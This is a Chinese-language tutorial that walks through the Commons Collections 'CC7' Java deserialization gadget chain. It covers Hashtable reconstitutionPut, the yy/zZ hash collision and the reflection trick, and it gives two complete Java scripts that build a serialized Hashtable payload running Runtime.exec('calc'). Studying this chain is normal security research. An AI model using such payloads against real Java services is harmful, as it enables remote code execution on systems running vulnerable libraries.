复现环境:common-collections版本<=3.2.1,java版本随意.cc7就是cc6换了一个出口,整体的逻辑没有太大的变化.在Lazymap之前的还那样,我们从如何触发Lazymap的get方法开始看起.
AbstractMap
看他的equals方法
public boolean equals(Object o) { if (o == this) return true; if (!(o instanceof Map)) return false; Map<?,?> m = (Map<?,?>) o; if (m.size() != size()) return false; try { Iterator<Entry<K,V>> i = entrySet().iterator(); while (i.hasNext()) { Entry<K,V> e = i.next(); K key = e.getKey(); V value = e.getValue(); if (value == null) { if (!(m.get(key)==null && m.containsKey(key))) return false; } else { if (!value.equals(m.get(key))) return false; } } } catch (ClassCastException unused) { return false; } catch (NullPointerException unused) { return false; } return true;
}
看到了m.get(key)
AbstractMapDecorator
同样是看他的equals方法
public boolean equals(Object object) { return object == this ? true : this.map.equals(object);
}
可以用来触发AbstractMap的equals方法.
然而这两个类都是抽象类,不能够被实例化,因此在实例化的时候都是实例化的LazyMap类.
Hashtable
看他的reconstitutionPut方法
private void reconstitutionPut(Entry<?,?>[] tab, K key, V value) throws StreamCorruptedException
{ if (value == null) { throw new java.io.StreamCorruptedException(); } // Makes sure the key is not already in the hashtable. // This should not happen in deserialized version. int hash = key.hashCode(); int index = (hash & 0x7FFFFFFF) % tab.length; for (Entry<?,?> e = tab[index] ; e != null ; e = e.next) { if ((e.hash == hash) && e.key.equals(key)) { throw new java.io.StreamCorruptedException(); } } // Creates the new entry. @SuppressWarnings("unchecked") Entry<K,V> e = (Entry<K,V>)tab[index]; tab[index] = new Entry<>(hash, key, value, e); count++;
}
为什么要使用这个方法?因为reconstitutionPut的作用是在对hashTable进行反序列化的时候,对类中的键值对进行恢复.来看readObject方法
private void readObject(java.io.ObjectInputStream s) throws IOException, ClassNotFoundException
{ ObjectInputStream.GetField fields = s.readFields(); // Read and validate loadFactor (ignore threshold - it will be re-computed) float lf = fields.get("loadFactor", 0.75f); if (lf <= 0 || Float.isNaN(lf)) throw new StreamCorruptedException("Illegal load factor: " + lf); lf = Math.min(Math.max(0.25f, lf), 4.0f); // Read the original length of the array and number of elements int origlength = s.readInt(); int elements = s.readInt(); // Validate # of elements if (elements < 0) throw new StreamCorruptedException("Illegal # of Elements: " + elements); // Clamp original length to be more than elements / loadFactor // (this is the invariant enforced with auto-growth) origlength = Math.max(origlength, (int)(elements / lf) + 1); // Compute new length with a bit of room 5% + 3 to grow but // no larger than the clamped original length. Make the length // odd if it's large enough, this helps distribute the entries. // Guard against the length ending up zero, that's not valid. int length = (int)((elements + elements / 20) / lf) + 3; if (length > elements && (length & 1) == 0) length--; length = Math.min(length, origlength); if (length < 0) { // overflow length = origlength; } // Check Map.Entry[].class since it's the nearest public type to // what we're actually creating. SharedSecrets.getJavaOISAccess().checkArray(s, Map.Entry[].class, length); Hashtable.UnsafeHolder.putLoadFactor(this, lf); table = new Entry<?,?>[length]; threshold = (int)Math.min(length * lf, MAX_ARRAY_SIZE + 1); count = 0; // Read the number of elements and then all the key/value objects for (; elements > 0; elements--) { @SuppressWarnings("unchecked") K key = (K)s.readObject(); @SuppressWarnings("unchecked") V value = (V)s.readObject(); // sync is eliminated for performance reconstitutionPut(table, key, value); }
}
前面那些都不用看,就看最后调用了reconstitutionPut即可.这条利用链的触发方式比较直观,就是在反序列化时对hashTable中的键值对进行恢复时,出现了比较,因此调用了equals方法.我们写出脚本
package org.example; import java.io.*; import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.map.LazyMap; import java.lang.reflect.*;
import java.util.HashMap;
import java.util.Hashtable;
import java.util.Map; public class Main { public static void main(String[] args) throws Exception { ConstantTransformer constantTransformer = new ConstantTransformer(Runtime.class); String MethodName1 = "getMethod"; Class[] ParmaType1 = {String.class, Class[].class}; Object[] Parma1 = {"getRuntime", null}; InvokerTransformer it1 = new InvokerTransformer(MethodName1, ParmaType1, Parma1); String MethodName2 = "invoke"; Class[] ParmaType2 = {Object.class, Object[].class}; Object[] Parma2 = {null, null}; InvokerTransformer it2 = new InvokerTransformer(MethodName2, ParmaType2, Parma2); String MethodName3 = "exec"; Class[] ParmaType3 = {String.class}; Object[] Parma3 = {"calc"}; InvokerTransformer it3 = new InvokerTransformer(MethodName3, ParmaType3, Parma3); Transformer transformers[] = new Transformer[]{constantTransformer, it1, it2, it3}; ChainedTransformer chainedTransformer = new ChainedTransformer(new Transformer[]{}); Map lazymap1 = LazyMap.decorate(new HashMap(), chainedTransformer); Map lazymap2 = LazyMap.decorate(new HashMap(), chainedTransformer); lazymap1.put("yy", 1); lazymap2.put("zZ",1); Hashtable hashtable = new Hashtable<>(); hashtable.put(lazymap1, 1); hashtable.put(lazymap2, 2); Class clazz = chainedTransformer.getClass(); Field field = clazz.getDeclaredField("iTransformers"); field.setAccessible(true); field.set(chainedTransformer, transformers); serial(hashtable); unserial(); } public static void serial(Object obj) throws Exception { ObjectOutputStream out = new ObjectOutputStream(new FileOutputStream("./cc1.bin")); out.writeObject(obj); } public static void unserial() throws Exception { ObjectInputStream in = new ObjectInputStream(new FileInputStream("./cc1.bin")); in.readObject(); }
}
首先解释一下为什么给LazyMap插入的值必须是yy和zZ.
在reconstitutionPut方法中执行equals的条件为
int hash = key.hashCode(); int index = (hash & 0x7FFFFFFF) % tab.length; for (Entry<?,?> e = tab[index] ; e != null ; e = e.next) { if ((e.hash == hash) && e.key.equals(key)) { throw new java.io.StreamCorruptedException(); } }
必须要满足e.hash == hash才可以,而这两个哈希是由两个键的值生成的,因此这两个键必须存在哈希碰撞.
再解释一下ChainedTransformers中的iTransformers为什么要通过反射去进行修改.这个比较类似于cc6那里的问题.
public synchronized V put(K key, V value) { // Make sure the value is not null if (value == null) { throw new NullPointerException(); } // Makes sure the key is not already in the hashtable. Entry<?,?> tab[] = table; int hash = key.hashCode(); int index = (hash & 0x7FFFFFFF) % tab.length; @SuppressWarnings("unchecked") Entry<K,V> entry = (Entry<K,V>)tab[index]; for(; entry != null ; entry = entry.next) { if ((entry.hash == hash) && entry.key.equals(key)) { V old = entry.value; entry.value = value; return old; } } addEntry(hash, key, value, index); return null;
}
我们可以看到在使用hashTable进行插值的时候里面存在这样一句int hash = key.hashCode();,就是问题所在.此时的key实际是一个LazyMap的实例,那么插值的时候就会触发LazyMap里的HashMap的hashCode方法,沿着cc6的那条链子一路触发下去,从而调用get方法提前执行命令.因此需要通过反射去进行修改.
然而我们运行程序,发现并没有像预期的那样弹出计算器,研究发现问题出在这里.

这个问题和cc6出现的那个也比较的类似,在hashTable进行插值的时候,如果之前里面有东西,会去进行一次比较来决定顺序,从而触发get方法.在序列化的时候,这里正确触发了transform方法,但是给LazyMap2插入了一个yy.

那么在反序列化的时候,就不能正确的触发transform方法,而是直接去执行else分支,链子断了.因此应该在最后溢出lazyMap2的yy.
最终脚本如下:
package org.example; import java.io.*; import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.map.LazyMap; import java.lang.reflect.*;
import java.util.HashMap;
import java.util.Hashtable;
import java.util.Map; public class Main { public static void main(String[] args) throws Exception { ConstantTransformer constantTransformer = new ConstantTransformer(Runtime.class); String MethodName1 = "getMethod"; Class[] ParmaType1 = {String.class, Class[].class}; Object[] Parma1 = {"getRuntime", null}; InvokerTransformer it1 = new InvokerTransformer(MethodName1, ParmaType1, Parma1); String MethodName2 = "invoke"; Class[] ParmaType2 = {Object.class, Object[].class}; Object[] Parma2 = {null, null}; InvokerTransformer it2 = new InvokerTransformer(MethodName2, ParmaType2, Parma2); String MethodName3 = "exec"; Class[] ParmaType3 = {String.class}; Object[] Parma3 = {"calc"}; InvokerTransformer it3 = new InvokerTransformer(MethodName3, ParmaType3, Parma3); Transformer transformers[] = new Transformer[]{constantTransformer, it1, it2, it3}; ChainedTransformer chainedTransformer = new ChainedTransformer(new Transformer[]{}); Map lazymap1 = LazyMap.decorate(new HashMap(), chainedTransformer); Map lazymap2 = LazyMap.decorate(new HashMap(), chainedTransformer); lazymap1.put("yy", 1); lazymap2.put("zZ",1); Hashtable hashtable = new Hashtable<>(); hashtable.put(lazymap1, 1); hashtable.put(lazymap2, 2); Class clazz = chainedTransformer.getClass(); Field field = clazz.getDeclaredField("iTransformers"); field.setAccessible(true); field.set(chainedTransformer, transformers); lazymap2.remove("yy"); serial(hashtable); unserial(); } public static void serial(Object obj) throws Exception { ObjectOutputStream out = new ObjectOutputStream(new FileOutputStream("./cc1.bin")); out.writeObject(obj); } public static void unserial() throws Exception { ObjectInputStream in = new ObjectInputStream(new FileInputStream("./cc1.bin")); in.readObject(); }
}
归纳得出反序列化的链子如下
Gadget chain:
ObjectInputStream.readObject()HashTable.readObject()HashTable.reconstitutionPut()AbstractMapDecorator.equals()AbstractMap.equals()LazyMap.get()ChainedTransformer.transform()ConstantTransformer.transform()InvokerTransformer.transform()Method.invoke()Class.getMethod()InvokerTransformer.transform()Method.invoke()Runtime.getRuntime()InvokerTransformer.transform()Method.invoke()Runtime.exec()